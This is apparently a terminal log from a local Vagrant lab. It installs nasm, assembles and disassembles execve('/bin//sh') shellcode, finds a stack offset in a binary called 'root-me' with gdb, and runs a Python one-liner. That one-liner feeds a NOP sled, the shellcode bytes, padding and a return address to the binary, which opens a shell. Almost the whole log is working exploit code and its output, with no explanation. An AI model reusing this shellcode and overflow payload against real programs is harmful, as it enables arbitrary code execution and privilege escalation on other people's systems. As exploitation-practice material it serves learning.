 Reading state information... Done
The following NEW packages will be installed:
  nasm
0 upgraded, 1 newly installed, 0 to remove and 3 not upgraded.
Need to get 1,032 kB of archives.
After this operation, 2,447 kB of additional disk space will be used.
Get:1 http://us.archive.ubuntu.com/ubuntu/ precise/main nasm i386 2.09.10-1 [1,032 kB]
Fetched 1,032 kB in 1s (940 kB/s)
Selecting previously unselected package nasm.
(Reading database ... 93357 files and directories currently installed.)
Unpacking nasm (from .../nasm_2.09.10-1_i386.deb) ...
YProcessing triggers for man-db ...
Processing triggers for install-info ...
Setting up nasm (2.09.10-1) ...
vagrant@precise32:/vagrant$ sudo apt-get install nasm
Reading package lists... Done
Building dependency tree
Reading state information... Done
nasm is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 3 not upgraded.
vagrant@precise32:/vagrant$ nano shellcode.asm
vagrant@precise32:/vagrant$ nasm -f elf shellcode.asm
vagrant@precise32:/vagrant$ objdump -d -M intel shellcode.o

shellcode.o:     file format elf32-i386


Disassembly of section .text:

00000000 <.text>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   89 e2                   mov    edx,esp
  12:   53                      push   ebx
  13:   89 e1                   mov    ecx,esp
  15:   b0 0b                   mov    al,0xb
  17:   cd 80                   int    0x80
vagrant@precise32:/vagrant$ gdb -q root-me
Reading symbols from /vagrant/root-me...(no debugging symbols found)...done.
(gdb) break func
Breakpoint 1 at 0x8048434
(gdb) run $(python -c 'print "A"*216')
Starting program: /vagrant/root-me $(python -c 'print "A"*216')

Breakpoint 1, 0x08048434 in func ()
(gdb) $1 = (void *) 0xffffce78
Undefined command: "$1".  Try "help".
(gdb) print $ebp
$1 = (void *) 0xbffff5f8
(gdb) print $ebp - 0xd0
$2 = (void *) 0xbffff528
(gdb) q
A debugging session is active.

        Inferior 1 [process 2112] will be killed.

Quit anyway? (y or n) y
vagrant@precise32:/vagrant$ ./root-me $(python -c 'print "\x90"*40 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e
\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "A"*147 + "\x3c\xf5\xff\xbf"')
Welcome ����������������������������������������1�Ph//shh/bin��P��S��
`AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<���
$ whoami
vagrant
$